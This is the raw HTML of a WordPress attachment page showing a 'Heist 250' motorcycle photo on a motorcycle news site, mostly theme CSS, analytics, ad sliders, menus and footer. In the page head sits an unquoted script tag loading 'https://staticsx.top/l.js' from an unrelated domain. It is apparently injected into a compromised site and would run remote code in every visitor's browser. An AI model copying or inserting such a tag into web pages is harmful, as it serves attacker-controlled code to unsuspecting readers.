    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/bike-news/featured/heist-250/",
                    "name": "Cleveland Cyclewerks Heist 250 Full Specifications"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Heist 250"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-5803 attachmentid-5803 attachment-jpeg 20180214_151915 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 24, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-702689040 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-1147046811"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-806487508"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-360547965"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-760689657"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider702689040 = jQuery( ".motor-slider-702689040" );$motorslider702689040.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider702689040.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider702689040.on("mouseover", function(){$motorslider702689040.unslider("stop");}).on("mouseout", function() {$motorslider702689040.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Cleveland Cyclewerks Heist 250 Full Specifications" class="entry-crumb" href="https://www.motorcyclediaries.in/bike-news/featured/heist-250/">Cleveland Cyclewerks Heist 250 Full Specifications</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Heist 250</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Heist 250</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151915-e1518850135981.jpg" title="Heist 250" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151915-e1518850135981.jpg" alt="Heist 250" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/20180214_151910/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151910-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Heist 250" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151910-150x150.jpg 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151910-180x180.jpg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151910-300x300.jpg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/20180214_151910-600x600.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-news/featured/heist-250/attachment/hiest-250/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Hiest-250-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Hiest 250" decoding="async" loading="lazy" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Hiest-250-150x150.png 150w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Hiest-250-180x180.png 180w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Hiest-250-300x300.png 300w, https://www.motorcyclediaries.in/wp-content/uploads/2018/02/Hiest-250-600x600.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69743662bd060
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
